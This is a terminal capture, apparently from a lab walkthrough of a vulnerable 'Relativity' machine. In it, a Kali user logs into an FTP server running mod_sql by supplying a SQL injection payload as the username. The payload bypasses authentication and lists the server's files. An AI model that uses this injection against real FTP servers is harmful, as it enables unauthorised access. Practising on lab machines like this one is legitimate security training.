 root@kali:~#
root@kali:~# ftp 192.168.0.102
192.168.0.102
Connected to 192.168.0.102.
220 Welcome to Relativity FTP (mod_sql)
Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Name (192.168.0.102:root): %') and 1=2 union select 1,1,uid,gid,homedir,shell from users; #
331 Password required for %').
Password:
230 User %') and 1=2 union select 1,1,uid,gid,homedir,shell from users; # logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x   3 root     root         4096 Mar  5  2013 0f756638e0737f4a0de1c53bf8937a08
-rw-r--r--   1 root     root       235423 Mar  5  2013 artwork.jpg
-rw-r--r--   1 root     root          130 Mar  5  2013 index.html
226 Transfer complete.
ftp>